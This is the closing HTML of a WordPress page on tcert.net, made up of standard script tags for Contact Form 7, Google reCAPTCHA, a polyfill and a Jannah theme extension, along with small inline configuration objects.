<script src="https://tcert.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tcert.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://tcert.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/js/scripts.js?ver=6.7.4" id="jannah-extensions-shortcodes-scripts-js"></script>
<script></script></body>
</html>
